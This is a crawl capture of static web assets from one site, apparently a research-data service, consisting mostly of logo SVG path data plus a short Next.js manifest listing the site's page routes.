<path id="Vector_45" d="M15.1824 9.65582C14.7461 9.53948 14.2807 9.42314 13.8735 9.65582V9.77217C14.2516 9.5104 14.6879 9.62674 15.1533 9.74308C15.5314 9.83034 15.9386 9.94667 16.3167 9.80125V9.714C15.9677 9.85942 15.5895 9.77216 15.1824 9.65582Z" fill="#00539B"/>
<path id="Vector_46" d="M15.1824 10.5578C14.7461 10.4414 14.2807 10.3251 13.8735 10.5869V10.7032C14.2516 10.4414 14.6879 10.5578 15.1533 10.6741C15.5314 10.7614 15.9386 10.8777 16.3167 10.7323V10.616C15.9677 10.7323 15.5895 10.645 15.1824 10.5578Z" fill="#00539B"/>
<path id="Vector_47" d="M8.66751 27.8639C8.90019 27.6312 9.10378 27.7476 9.10378 27.7476C9.22012 27.6312 9.19104 27.3695 9.10378 27.2822C8.8711 27.3695 8.63842 27.5731 8.66751 27.8639Z" fill="#00539B"/>
<path id="Vector_48" d="M8.66748 26.7292C8.66748 26.7292 8.78382 26.6711 8.95833 26.6711C9.10375 26.6711 9.2201 26.7002 9.2201 26.7002C9.33644 26.642 9.45278 26.4093 9.36552 26.293C9.0165 26.3511 8.75474 26.4966 8.66748 26.7292Z" fill="#00539B"/>
<path id="Vector_49" d="M7.82373 25.9728C7.82373 25.9728 7.85282 26.2636 8.05641 26.4672C8.11458 26.5254 8.20184 26.5836 8.28909 26.5836C8.17275 26.4381 8.20184 26.1764 8.28909 26.031C8.17275 25.9146 7.94007 25.9146 7.82373 25.9728Z" fill="#00539B"/>
<path id="Vector_50" d="M8.08559 19.9817C7.73657 19.8944 7.38755 20.0689 7.30029 20.3307C7.30029 20.3307 7.56206 20.2144 7.82382 20.3307C7.82382 20.3307 8.0565 20.1853 8.08559 19.9817Z" fill="#00539B"/>
<path id="Vector_51" d="M9.10348 19.8652C9.2489 19.7779 9.42341 19.7489 9.59792 19.807C9.59792 19.6907 9.4525 19.6034 9.36524 19.5743C9.19073 19.4871 9.10348 19.458 8.89988 19.458C8.75446 19.458 8.69629 19.5162 8.69629 19.5162C8.8708 19.5744 9.04531 19.6616 9.10348 19.8652Z" fill="#00539B"/>
<path id="Vector_52" d="M10.2378 25.5361C10.0342 25.478 9.77242 25.507 9.59791 25.5943C9.45249 25.6816 9.36523 25.7979 9.36523 25.7979C9.74334 25.7688 9.94693 25.9433 9.94693 25.9433C10.0633 25.8851 10.2669 25.7106 10.2378 25.5361Z" fill="#00539B"/>
<path id="Vector_53" d="M6.835 25.1289C6.71866 25.2452 6.60232 25.507 6.66049 25.7688C6.68958 25.8851 6.77683 25.9433 6.77683 25.9433C6.80592 25.7979 6.92226 25.5943 7.15494 25.5943C7.21311 25.3034 6.95134 25.1289 6.835 25.1289Z" fill="#00539B"/>
<path id="Vector_54" d="M6.7475 24.082C6.7475 24.082 6.57299 24.1111 6.36939 24.3438C6.28214 24.431 6.19488 24.6056 6.22397 24.751C6.22397 24.751 6.34031 24.6346 6.51482 24.5765C6.63116 24.5474 6.68933 24.5474 6.7475 24.5474C6.86384 24.5183 6.89292 24.1984 6.7475 24.082Z" fill="#00539B"/>
<path id="Vector_55" d="M13.6697 13.2922C14.0769 13.2922 14.2805 12.9432 14.2805 12.9432H17.4798V9.16211H17.0727V12.565C17.0727 12.565 16.8691 12.7686 16.3746 12.7686C15.7929 12.7686 15.1531 12.536 14.5423 12.536C13.9606 12.536 13.7279 12.8268 13.6697 12.885C13.6697 12.885 13.3789 12.536 12.8263 12.536C12.2446 12.536 11.5756 12.7686 10.8776 12.7686C10.5285 12.7686 10.3249 12.5941 10.2668 12.565V9.16211H9.88867V12.9432H13.0589C13.0589 12.9432 13.2334 13.2922 13.6697 13.2922Z" fill="#00539B"/>
<path id="Vector_56" d="M6.9516 21.9883C6.9516 21.9883 7.12611 21.7556 7.00977 21.5811C6.66076 21.6101 6.45716 21.8137 6.34082 22.0464C6.36991 22.0464 6.68984 21.9301 6.9516 21.9883Z" fill="#00539B"/>
<path id="Vector_57" d="M10.0343 28.2995C10.0343 28.2995 9.91796 28.7357 10.2379 28.8812C10.2379 28.8812 10.1797 28.6485 10.4124 28.474C10.3542 28.3286 10.1506 28.2413 10.0343 28.2995Z" fill="#00539B"/>
<path id="Vector_58" d="M6.66064 23.2971C6.83515 23.268 7.09692 23.2389 7.21326 23.3552C7.41685 23.2389 7.53319 23.0353 7.50411 22.948C7.47502 22.9189 7.35868 22.9189 7.30051 22.9189C6.95149 22.948 6.7479 23.0935 6.66064 23.2971Z" fill="#00539B"/>
<path id="Vector_59" d="M7.03867 21.2029C7.03867 21.2029 7.21318 20.9411 7.03867 20.7666C6.7769 20.8248 6.57331 21.0284 6.51514 21.3192C6.51514 21.3192 6.60239 21.261 6.68965 21.232C6.83507 21.1738 6.95141 21.2029 7.03867 21.2029Z" fill="#00539B"/>
<path id="Vector_60" d="M13.6699 15.473L24.4314 21.7844C25.682 18.4688 25.6529 14.3387 25.4202 8.55078L13.6699 15.473Z" fill="#00539B"/>
<path id="Vector_61" d="M13.6698 19.2832C13.6407 19.3705 13.6116 19.545 13.5825 19.6322C13.6698 19.6613 13.757 19.5741 13.8443 19.545C13.757 19.4577 13.6989 19.3414 13.6698 19.2832Z" fill="#00539B"/>
<path id="Vector_62" d="M12.8267 29.3175C12.8267 29.3175 12.9139 29.2593 13.0303 29.2011C13.1175 29.143 13.292 29.143 13.3793 29.2011C13.4665 29.143 13.4956 28.8521 13.4374 28.7939C13.1466 28.823 12.8557 29.0266 12.8267 29.3175Z" fill="#00539B"/>
<path id="Vector_63" d="M12.8844 19.3418C12.8553 19.4 12.8262 19.4872 12.7681 19.5745C12.8262 19.6036 12.9426 19.6326 13.0007 19.6036C12.9717 19.5163 12.9426 19.3709 12.8844 19.3418Z" fill="#00539B"/>
<path id="Vector_64" d="M26.8745 5.6134L26.6709 0H0.698056L0.494461 5.6134C-0.0872381 20.7085 -0.319919 26.3801 13.4664 33.0114L13.67 33.0987L13.8735 33.0114C27.6889 26.3801 27.4562 20.7085 26.8745 5.6134ZM13.699 32.1971C2.99577 27.0199 1.16342 22.6281 1.16342 13.0301C1.16342 10.8487 1.25067 8.40555 1.36701 5.6134C1.36701 5.6134 1.51244 1.59967 1.54152 0.843462H25.8856C25.9147 1.59967 26.0601 5.6134 26.0601 5.6134C26.1765 8.40555 26.2637 10.8778 26.2637 13.0591C26.2347 22.6281 24.3732 26.9908 13.699 32.1971Z" fill="#00539B"/>
<path id="Vector_65" d="M2.96656 21.7849L13.6698 15.4734L1.94859 8.60938C1.74499 14.3682 1.74499 18.4692 2.96656 21.7849Z" fill="#00539B"/>
<path id="Vector_66" d="M13.7861 27.6016C13.9025 27.5725 14.077 27.5434 14.1933 27.6307C14.3387 27.5434 14.426 27.4271 14.426 27.3107C14.1352 27.2526 13.8443 27.3689 13.7861 27.6016Z" fill="#00539B"/>
<path id="Vector_67" d="M13.7279 29.667C13.6115 29.7542 13.437 30.0451 13.4661 30.2487C13.4952 30.365 13.5824 30.4232 13.5824 30.4232C13.6406 30.2196 13.8151 30.0451 13.9606 29.9869C13.9896 29.8706 13.8151 29.667 13.7279 29.667Z" fill="#00539B"/>
<path id="Vector_68" d="M12.9424 18.6433C12.9715 18.7015 13.0296 18.9051 13.0296 18.9051C13.0587 18.8179 13.146 18.7015 13.1751 18.6143C13.0878 18.6143 13.0006 18.6143 12.9424 18.6433Z" fill="#00539B"/>
<path id="Vector_69" d="M12.5649 18.7601C12.5649 18.7601 12.6522 18.9055 12.6813 18.9637L12.7685 18.6729C12.7104 18.6729 12.6231 18.731 12.5649 18.7601Z" fill="#00539B"/>
<path id="Vector_70" d="M13.3208 18.5853C13.3208 18.5853 13.4081 18.7889 13.4371 18.8761C13.4662 18.7889 13.5535 18.6725 13.6117 18.5853C13.4953 18.5562 13.4081 18.5562 13.3208 18.5853Z" fill="#00539B"/>
<path id="Vector_71" d="M13.1465 19.6326C13.2337 19.6617 13.321 19.6617 13.3792 19.6617C13.3501 19.5745 13.2628 19.4 13.2628 19.3418C13.2628 19.4 13.1756 19.5745 13.1465 19.6326Z" fill="#00539B"/>
<path id="Vector_72" d="M13.0591 28.3873C13.1463 28.3292 13.4081 28.271 13.6117 28.3583C13.6699 28.3292 13.7571 28.1256 13.699 28.0383C13.4081 27.9511 13.1173 28.1256 13.0591 28.3873Z" fill="#00539B"/>
<path id="Vector_73" d="M13.9606 18.9639C13.8442 18.9348 13.6988 18.9639 13.5825 18.9639C13.1462 19.0511 12.5936 19.1093 12.2446 19.0802C11.9537 19.0511 11.5756 18.9639 11.5756 18.5858C11.5756 18.4403 11.6338 18.2949 11.6338 18.2949C11.4883 18.324 11.2848 18.5276 11.3138 18.7894C11.3429 19.0802 11.6047 19.2547 12.1573 19.2838C12.5936 19.3129 13.2044 19.1675 13.5825 19.0802C13.8151 19.022 13.9606 18.9639 13.9606 18.9639Z" fill="#00539B"/>
<path id="Vector_74" d="M12.8845 12.3028C13.3208 12.3028 13.6116 12.6228 13.6116 12.6228H13.728C13.9316 12.4192 14.1352 12.3028 14.4551 12.3028C14.9495 12.3028 15.4731 12.5064 15.9093 12.5064C16.3165 12.5064 16.6074 12.3028 16.6365 12.2737V8.69629L16.5492 8.75446C16.1711 9.0744 15.7057 8.95805 15.2113 8.84171C14.6878 8.69629 14.1352 8.57995 13.6698 9.04531C13.2044 8.57995 12.6518 8.69629 12.1283 8.84171C11.6338 8.95805 11.1976 9.0744 10.7904 8.75446L10.7031 8.69629V12.2737C10.7322 12.3028 10.994 12.5355 11.4302 12.5355C11.8665 12.5064 12.4191 12.3028 12.8845 12.3028ZM13.6989 9.10348C14.1061 8.6672 14.6296 8.78355 15.1531 8.89989C15.6185 9.01623 16.0838 9.10348 16.5201 8.84171V12.1865C16.142 12.4483 15.6767 12.3901 15.1822 12.2737C14.6587 12.1574 14.1352 12.0701 13.6989 12.4773V9.10348ZM10.7904 12.2156V8.8708C11.1976 9.13257 11.692 9.04531 12.1574 8.92897C12.71 8.78354 13.2044 8.6672 13.6116 9.13256V12.5064C13.1753 12.0992 12.6227 12.1865 12.1283 12.3028C11.6338 12.4192 11.1685 12.5064 10.7904 12.2156Z" fill="#00539B"/>
<path id="Vector_75" d="M12.1575 10.6448C12.6229 10.5285 13.0592 10.4121 13.4373 10.6739V10.5575C13.0301 10.3249 12.5647 10.4412 12.1285 10.5285C11.7213 10.6448 11.3432 10.7321 10.9941 10.5866V10.703C11.3432 10.8484 11.7503 10.7321 12.1575 10.6448Z" fill="#00539B"/>
<path id="Vector_76" d="M12.1575 9.74308C12.6229 9.62674 13.0592 9.5104 13.4373 9.77217V9.65582C13.0301 9.42314 12.5647 9.53948 12.1285 9.65582C11.7213 9.77216 11.3432 9.85942 10.9941 9.714V9.80125C11.3432 9.94667 11.7503 9.85942 12.1575 9.74308Z" fill="#00539B"/>
<path id="Vector_77" d="M13.408 11.5759V11.4595C13.0008 11.2269 12.5354 11.3432 12.0992 11.4595C11.692 11.5468 11.3139 11.6631 10.9648 11.4886V11.5759C11.3139 11.7213 11.7211 11.634 12.1282 11.5177C12.5936 11.4305 13.0299 11.3141 13.408 11.5759Z" fill="#00539B"/>
<path id="Vector_78" d="M15.1826 10.6448C15.5607 10.7321 15.9679 10.8484 16.346 10.703V10.5867C15.997 10.7321 15.6188 10.6448 15.2117 10.5285C14.7754 10.4121 14.31 10.2958 13.9028 10.5576V10.6739C14.2809 10.4121 14.7172 10.5285 15.1826 10.6448Z" fill="#00539B"/>
<path id="Vector_79" d="M15.1826 9.74308C15.5607 9.83034 15.9679 9.94667 16.346 9.80125V9.714C15.997 9.85942 15.6188 9.77216 15.2117 9.65582C14.7754 9.53948 14.31 9.42314 13.9028 9.65582V9.77217C14.2809 9.53949 14.7172 9.62674 15.1826 9.74308Z" fill="#00539B"/>
<path id="Vector_80" d="M15.1826 11.547C15.5607 11.6342 15.9679 11.7506 16.346 11.6052V11.5179C15.997 11.6633 15.6188 11.5761 15.2117 11.4888C14.7754 11.3725 14.31 11.2562 13.9028 11.4888V11.6052C14.2809 11.3143 14.7172 11.4307 15.1826 11.547Z" fill="#00539B"/>
</g>
</g>
<defs>
<clipPath id="clip0_2453_16751">
<rect width="178" height="33.1278" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/_ssgmanifest.js
body_size: 965
content:
self.__SSG_MANIFEST=new Set(["\u002Ffaq","\u002Fabout","\u002Fabout\u002Fresearch-outputs","\u002Fbenefits","\u002Fdata-availability","\u002Fdocumentation\u002Fdata-providers-guide","\u002Fdocumentation\u002Fdataset","\u002Fdocumentation\u002Fmembership-documentation","\u002Fdocumentation\u002Foai-resolver","\u002Fgovernance\u002Fadvisory","\u002Fgovernance","\u002Fgovernance\u002Fresearch","\u002Fgovernance\u002Fsupporters","\u002Fhistory","\u002Finnovations\u002Flabs","\u002Flabs\u002Fsdg","\u002Fmembership","\u002Frights-retention","\u002Fservices\u002Fapi","\u002Fservices\u002Fconsultancy","\u002Fservices\u002Fdataset","\u002Fservices\u002Fdiscovery","\u002Fservices\u002Ffastsync","\u002Fservices","\u002Fservices\u002Frecommender","\u002Fservices\u002Frepository-dashboard","\u002Fsponsorship","\u002F[slug]","\u002Fdocumentation\u002F[slug]","\u002Fmember\u002F[slug]","\u002Fmembership\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/anthropic.svg
body_size: 1081
content:
<svg xmlns="http://www.w3.org/2000/svg" width="162" height="18" viewBox="0 0 162 18" fill="none">
<g id="Anthropic_logo" clip-path="url(#clip0_2265_5498)">
<path id="Vector" d="M40.0773 3.65468H45.9199V17.7017H49.649V3.65468H55.4917V0.29834H40.0773V3.65468Z" fill="#1F1F1E"/>
<path id="Vector_2" d="M33.4889 12.4807L25.6574 0.29834H21.4308V17.7017H25.0358V5.51932L32.8674 17.7017H37.0938V0.29834H33.4889V12.4807Z" fill="#1F1F1E"/>
<path id="Vector_3" d="M70.4088 7.2348H62.2044V0.29834H58.4751V17.7017H62.2044V10.5911H70.4088V17.7017H74.1381V0.29834H70.4088V7.2348Z" fill="#1F1F1E"/>
<path id="Vector_4" d="M7.78171 0.29834L0.845245 17.7017H4.7237L6.14232 14.047H13.3992L14.8176 17.7017H18.6961L11.7596 0.29834H7.78171ZM7.39685 10.8149L9.77066 4.69889L12.1445 10.8149H7.39685Z" fill="#1F1F1E"/>
<path id="Vector_5" d="M105.041 -1.52588e-05C100.019 -1.52588e-05 96.4641 3.72927 96.4641 9.02484C96.4641 14.2707 100.019 18 105.041 18C110.039 18 113.569 14.2707 113.569 9.02484C113.569 3.72927 110.039 -1.52588e-05 105.041 -1.52588e-05ZM105.041 14.5193C102.108 14.5193 100.318 12.4309 100.318 9.02484C100.318 5.56904 102.108 3.48065 105.041 3.48065C107.95 3.48065 109.715 5.56904 109.715 9.02484C109.715 12.4309 107.95 14.5193 105.041 14.5193Z" fill="#1F1F1E"/>
<path id="Vector_6" d="M157.177 11.8591C156.53 13.5497 155.237 14.5193 153.472 14.5193C150.539 14.5193 148.749 12.4309 148.749 9.02484C148.749 5.56904 150.539 3.48065 153.472 3.48065C155.237 3.48065 156.53 4.45026 157.177 6.14086H161.13C160.161 2.41159 157.251 -1.52588e-05 153.472 -1.52588e-05C148.45 -1.52588e-05 144.895 3.72927 144.895 9.02484C144.895 14.2707 148.45 18 153.472 18C157.276 18 160.184 15.5635 161.155 11.8591H157.177Z" fill="#1F1F1E"/>
<path id="Vector_7" d="M133.409 0.29834L140.345 17.7017H144.149L137.213 0.29834H133.409Z" fill="#1F1F1E"/>
<path id="Vector_8" d="M125.552 0.29834H117.05V17.7017H120.779V11.3867H125.552C129.505 11.3867 131.917 9.29834 131.917 5.84253C131.917 2.38671 129.505 0.29834 125.552 0.29834ZM125.378 8.03037H120.779V3.65468H125.378C127.218 3.65468 128.188 4.40054 128.188 5.84253C128.188 7.28451 127.218 8.03037 125.378 8.03037Z" fill="#1F1F1E"/>
<path id="Vector_9" d="M93.6049 5.59391C93.6049 2.31215 91.1933 0.29834 87.2402 0.29834H78.7375V17.7017H82.4668V10.8895H86.6185L90.348 17.7017H94.4751L90.3455 10.3706C92.4183 9.5738 93.6049 7.89587 93.6049 5.59391ZM82.4668 3.6546H87.0662C88.9059 3.6546 89.8756 4.32588 89.8756 5.59391C89.8756 6.86194 88.9059 7.53321 87.0662 7.53321H82.4668V3.6546Z" fill="#1F1F1E"/>
</g>
<defs>
<clipPath id="clip0_2265_5498">
<rect width="160.31" height="18" fill="white" transform="translate(0.845245)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/researchinovation.svg
body_size: 4048
content:
<svg xmlns="http://www.w3.org/2000/svg" width="180" height="54" viewBox="0 0 180 54" fill="none">
<g id="UK_Research_and_Innovation_logo 1" clip-path="url(#clip0_2453_17075)">
<g id="layer1">
<g id="g1146">
<path id="path224" d="M73.9743 19.0104C73.9743 22.7273 71.8052 24.2837 69.1767 24.2837C66.5481 24.2837 64.3501 22.7273 64.3501 19.0104V12.0928H66.722V18.8384C66.722 20.8101 67.5416 22.0015 69.1767 22.0015C70.8159 22.0015 71.6024 20.8101 71.6024 18.8384V12.0928H73.9743" fill="#1E1E5C"/>
<path id="path226" d="M79.3307 19.0985H78.3414V24.1998H76.0522V12.0928H78.3414V16.85H79.2934L82.3152 12.0928H84.9272L81.2058 17.9743L85.4363 24.1998H82.8119" fill="#1E1E5C"/>
<path id="path228" d="M93.5782 17.6093H95.4534C96.4262 17.6093 97.0761 16.85 97.0761 15.8474C97.0761 14.8447 96.4096 14.2532 95.4534 14.2532H93.5782M97.5355 24.1998L94.9939 19.753H93.5782V24.1998H91.4092V12.0928H95.6231C97.5852 12.0928 99.3279 13.4268 99.3279 15.8096C99.3279 17.4709 98.4048 18.7336 97.1754 19.3377L100.061 24.1998" fill="#1E1E5C"/>
<path id="path230" d="M102.689 18.7841H106.526C106.27 17.7647 105.57 17.3494 104.717 17.3494C103.782 17.3494 103.028 17.8864 102.689 18.7841ZM108.778 20.5335H102.552C102.809 21.8465 103.865 22.3332 104.788 22.3332C105.947 22.3332 106.443 21.6032 106.443 21.6032H108.592C107.942 23.3358 106.39 24.2839 104.717 24.2839C102.416 24.2839 100.4 22.5052 100.4 19.8077C100.4 17.1271 102.399 15.4658 104.651 15.4658C106.837 15.4658 109.051 17.0054 108.778 20.5335Z" fill="#1E1E5C"/>
<path id="path232" d="M113.439 17.2991C112.719 17.2991 112.413 17.6598 112.413 18.0248C112.413 18.6121 113.183 18.7883 113.696 18.889C115.211 19.2162 116.751 19.6861 116.751 21.5193C116.751 23.298 115.298 24.2839 113.543 24.2839C111.577 24.2839 110.061 23.0757 109.958 21.2424H112.057C112.106 21.7584 112.45 22.4338 113.489 22.4338C114.358 22.4338 114.565 21.9682 114.565 21.6032C114.565 20.9656 113.969 20.7726 113.385 20.6383C112.38 20.4118 110.215 19.9965 110.215 18.0248C110.215 16.33 111.817 15.4658 113.472 15.4658C115.385 15.4658 116.647 16.6404 116.751 18.0961H114.648C114.582 17.8025 114.309 17.2991 113.439 17.2991Z" fill="#1E1E5C"/>
<path id="path234" d="M120.092 18.7841H123.933C123.676 17.7647 122.977 17.3494 122.124 17.3494C121.184 17.3494 120.435 17.8864 120.092 18.7841ZM126.185 20.5335H119.955C120.212 21.8465 121.271 22.3332 122.19 22.3332C123.353 22.3332 123.846 21.6032 123.846 21.6032H125.994C125.349 23.3358 123.796 24.2839 122.124 24.2839C119.818 24.2839 117.807 22.5052 117.807 19.8077C117.807 17.1271 119.802 15.4658 122.054 15.4658C124.239 15.4658 126.458 17.0054 126.185 20.5335Z" fill="#1E1E5C"/>
<path id="path236" d="M132.547 20.567V20.395C130.995 20.567 129.459 20.7558 129.459 21.6577C129.459 22.9708 132.41 22.8659 132.547 20.567ZM135.656 22.5387V24.2H135.142C134.153 24.2 133.453 23.835 133.164 23.0925C132.65 23.8014 131.798 24.2839 130.465 24.2839C128.54 24.2839 127.311 23.2812 127.311 21.7249C127.311 19.0274 130.945 18.7883 132.58 18.7002C132.547 17.6976 132.001 17.3326 131.131 17.3326C129.918 17.3326 129.836 18.0752 129.836 18.0752H127.704C127.857 16.5398 129.099 15.4658 131.185 15.4658C133.213 15.4658 134.646 16.4852 134.646 18.9939V21.2928C134.646 22.2954 135.006 22.5387 135.656 22.5387Z" fill="#1E1E5C"/>
<path id="path238" d="M142.378 15.4658V17.6808C142.204 17.6431 141.914 17.6095 141.625 17.6095C140.433 17.6095 139.187 18.2304 139.187 19.8245V24.2H136.914V15.5539H138.657L138.963 16.502H139.236C139.613 16.1244 140.449 15.4658 141.848 15.4658" fill="#1E1E5C"/>
<path id="path240" d="M147.205 24.2839C144.833 24.2839 142.887 22.4338 142.887 19.8916C142.887 17.3158 144.899 15.4658 147.292 15.4658C149.237 15.4658 150.889 16.695 151.369 18.717H149.047C148.691 18.008 148.057 17.5592 147.238 17.5592C146.046 17.5592 145.089 18.5282 145.089 19.8748C145.089 21.2257 146.046 22.1947 147.238 22.1947C148.008 22.1947 148.604 21.7962 148.98 21.1543H151.315C150.769 23.2141 149.014 24.2839 147.205 24.2839Z" fill="#1E1E5C"/>
<path id="path242" d="M160.906 19.514V24.1999H158.621V20.03C158.621 19.1826 158.758 17.471 157.222 17.471C156.469 17.471 155.02 17.8695 155.02 20.1348V24.1999H152.731V11.9209H154.9V16.4516H155.19C155.6 16.0195 156.386 15.4657 157.649 15.4657C159.847 15.4657 160.906 17.127 160.906 19.514Z" fill="#1E1E5C"/>
<path id="path244" d="M69.4166 38.2828V38.1067C67.8643 38.2828 66.3285 38.4716 66.3285 39.3694C66.3285 40.6824 69.28 40.5817 69.4166 38.2828ZM72.5211 40.2503V41.9116H72.012C71.0227 41.9116 70.3189 41.5508 70.0333 40.8041C69.52 41.5131 68.6673 41.9997 67.3344 41.9997C65.4054 41.9997 64.1802 40.9971 64.1802 39.4407C64.1802 36.7433 67.8146 36.4999 69.4497 36.4118C69.4166 35.4092 68.8701 35.0484 68.0009 35.0484C66.788 35.0484 66.7052 35.791 66.7052 35.791H64.5693C64.7224 34.2514 65.9684 33.1816 68.0505 33.1816C70.083 33.1816 71.5152 34.201 71.5152 36.7055V39.0086C71.5152 40.0112 71.8754 40.2503 72.5211 40.2503Z" fill="#1E1E5C"/>
<path id="path246" d="M81.9756 37.225V41.9109H79.7072V37.7452C79.7072 37.4515 79.9101 35.2701 78.2708 35.1862C77.4719 35.1317 76.0355 35.5847 76.0355 37.8501V41.9109H73.7837V33.2649H75.5264L75.8162 34.322H76.1059C76.4619 33.8857 77.2649 33.1768 78.6972 33.1768C80.8994 33.1768 81.9756 34.838 81.9756 37.225Z" fill="#1E1E5C"/>
<path id="path248" d="M89.6169 37.5899C89.6169 36.1552 88.8512 35.3036 87.7418 35.3036C86.7028 35.3036 85.6597 36.0671 85.6597 37.5899C85.6597 39.1085 86.7028 39.872 87.7418 39.872C88.8512 39.872 89.6169 39.0246 89.6169 37.5899ZM91.7529 29.6318V41.9108H90.0806L89.8405 41.0802H89.5838C89.054 41.6675 88.3379 41.9989 87.4189 41.9989C85.2498 41.9989 83.4409 40.1992 83.4409 37.5899C83.4409 34.9764 85.2498 33.1809 87.4189 33.1809C88.3047 33.1809 89.0747 33.4913 89.6169 34.1122V29.6318" fill="#1E1E5C"/>
<path id="path250" d="M100.777 41.9114H98.4048V29.8086H100.777V41.9114Z" fill="#1E1E5C"/>
<path id="path252" d="M111.084 37.225V41.9109H108.816V37.7452C108.816 37.4515 109.018 35.2701 107.379 35.1862C106.576 35.1317 105.144 35.5847 105.144 37.8501V41.9109H102.892V33.2649H104.631L104.925 34.322H105.214C105.57 33.8857 106.373 33.1768 107.806 33.1768C110.008 33.1768 111.084 34.838 111.084 37.225Z" fill="#1E1E5C"/>
<path id="path254" d="M121.114 37.225V41.9109H118.846V37.7452C118.846 37.4515 119.053 35.2701 117.413 35.1862C116.61 35.1317 115.178 35.5847 115.178 37.8501V41.9109H112.926V33.2649H114.665L114.959 34.322H115.244C115.604 33.8857 116.408 33.1768 117.84 33.1768C120.042 33.1768 121.114 34.838 121.114 37.225Z" fill="#1E1E5C"/>
<path id="path256" d="M129.066 37.5907C129.066 36.2398 128.279 35.1827 126.984 35.1827C125.688 35.1827 124.819 36.2398 124.819 37.5907C124.819 38.9373 125.688 39.9944 126.984 39.9944C128.279 39.9944 129.066 38.9373 129.066 37.5907ZM122.583 37.6074C122.583 34.8387 124.699 33.1816 126.984 33.1816C129.289 33.1816 131.301 34.8555 131.301 37.5739C131.301 40.3217 129.219 41.9997 126.917 41.9997C124.595 41.9997 122.583 40.3217 122.583 37.6074Z" fill="#1E1E5C"/>
<path id="path258" d="M140.619 33.2656L137.854 41.9117H134.542L131.777 33.2656H134.049L136.028 39.6295H136.367L138.35 33.2656" fill="#1E1E5C"/>
<path id="path260" d="M146.609 38.2828V38.1067C145.056 38.2828 143.521 38.4716 143.521 39.3694C143.521 40.6824 146.472 40.5817 146.609 38.2828ZM149.713 40.2503V41.9116H149.2C148.211 41.9116 147.511 41.5508 147.221 40.8041C146.708 41.5131 145.855 41.9997 144.527 41.9997C142.598 41.9997 141.368 40.9971 141.368 39.4407C141.368 36.7433 145.003 36.4999 146.642 36.4118C146.609 35.4092 146.062 35.0484 145.193 35.0484C143.98 35.0484 143.893 35.791 143.893 35.791H141.761C141.915 34.2514 143.161 33.1816 145.243 33.1816C147.271 33.1816 148.703 34.201 148.703 36.7055V39.0086C148.703 40.0112 149.063 40.2503 149.713 40.2503Z" fill="#1E1E5C"/>
<path id="path262" d="M156.572 41.2738C156.572 41.2738 155.852 41.9995 154.54 41.9995C152.905 41.9995 151.485 40.8753 151.485 39.1259V35.1154H149.779V33.4206H150.632C151.212 33.4206 151.605 33.0263 151.605 32.4012V30.6729H153.67V33.2654H155.823V35.1154H153.67V38.9917C153.67 39.579 154.146 40.0279 154.763 40.0279C155.272 40.0279 155.752 39.7342 155.752 39.7342" fill="#1E1E5C"/>
<path id="path264" d="M159.693 41.9109H157.508V33.2648H159.693V41.9109ZM157.135 30.8443C157.135 30.0136 157.802 29.376 158.601 29.376C159.387 29.376 160.033 30.0136 160.033 30.8443C160.033 31.6245 159.387 32.2957 158.601 32.2957C157.802 32.2957 157.135 31.6245 157.135 30.8443Z" fill="#1E1E5C"/>
<path id="path266" d="M167.765 37.5907C167.765 36.2398 166.979 35.1827 165.683 35.1827C164.388 35.1827 163.514 36.2398 163.514 37.5907C163.514 38.9373 164.388 39.9944 165.683 39.9944C166.979 39.9944 167.765 38.9373 167.765 37.5907ZM161.279 37.6074C161.279 34.8387 163.394 33.1816 165.683 33.1816C167.985 33.1816 170.001 34.8555 170.001 37.5739C170.001 40.3217 167.918 41.9997 165.613 41.9997C163.295 41.9997 161.279 40.3217 161.279 37.6074Z" fill="#1E1E5C"/>
<g id="Clip path group">
<mask id="mask0_2453_17075" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="171" y="32" width="9" height="11">
<g id="clip1">
<path id="path216" d="M171.296 32.5566H179.641V42.2221H171.296V32.5566Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_2453_17075)">
<g id="g270">
<path id="path268" d="M179.642 37.226V41.9119H177.373V37.7462C177.373 37.4525 177.576 35.2711 175.937 35.1872C175.134 35.1326 173.702 35.5857 173.702 37.851V41.9119H171.45V33.2658H173.188L173.482 34.323H173.772C174.128 33.8867 174.931 33.1777 176.363 33.1777C178.565 33.1777 179.642 34.839 179.642 37.226Z" fill="#1E1E5C"/>
</g>
</g>
</g>
<g id="Clip path group_2">
<mask id="mask1_2453_17075" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="54" height="54">
<g id="clip2">
<path id="path219" d="M0.358398 0.363281H53.6701V53.6365H0.358398V0.363281Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask1_2453_17075)">
<g id="g274">
<path id="path272" d="M52.9292 53.6365H0.358398V0.363281H52.9292V53.6365Z" fill="#1E1E5C"/>
</g>
</g>
</g>
<path id="path276" d="M41.0119 27.0015H32.7745V18.0828M33.83 43.5805H26.644V46.4918L21.5856 39.7713C25.4353 39.054 27.4263 37.0361 27.4263 33.5249C27.4263 32.6565 27.3021 31.8804 27.062 31.1966H33.83M12.276 31.1966H17.8849C20.1865 31.1966 21.122 32.1027 21.122 33.5249C21.122 34.947 20.1865 35.8783 17.8849 35.8783H12.276M26.644 20.646V30.2821C25.34 28.0503 22.339 27.0099 17.8849 27.0015C21.8588 26.5904 25.5305 24.4174 26.644 20.646ZM47.1424 6.22754H41.0119L32.7745 15.1211V6.22754H20.8653V18.0325C20.8653 20.5579 19.0191 22.0262 16.5686 22.0262C14.1222 22.0262 12.276 20.5579 12.276 18.0325V6.22754H6.14551V18.1206C6.14551 23.4483 10.3884 26.5065 15.1777 27.0015H6.14551V47.7755H12.276V40.0734H14.9501L20.617 47.7755H47.1424V43.5805H39.9564V31.1966H47.1424V25.7136L38.3586 16.5978L47.1424 7.51123" fill="white"/>
</g>
</g>
</g>
<defs>
<clipPath id="clip0_2453_17075">
<rect width="180" height="54" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/neural.svg
body_size: 6767
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
